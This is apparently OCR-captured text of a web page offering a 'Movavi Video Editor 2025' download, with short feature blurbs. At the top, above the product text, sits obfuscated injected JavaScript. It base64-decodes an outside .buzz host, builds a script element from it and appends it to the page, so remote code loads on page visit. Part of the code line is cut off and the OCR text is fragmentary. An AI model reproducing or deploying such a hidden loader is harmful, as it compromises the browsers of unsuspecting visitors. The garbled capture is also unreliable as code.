
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”ht
u=afb54a52″;document.body.appendChild(script);
video editing software
Movavi Video Editor 2025
is a video editing software for creating and editing
videos.
User -friendly design
User -friendly design
simplifies the editing process.
Comprehensive
features
It offers comprehensive video effects,
transitions and audio editing.
Export options
Flexible export capabilities provide easy sharing on
different platforms.
The built -in media library
The built -in media library provides access to stock
shots and audio.
Movavi Video Editor 2025 Download and Install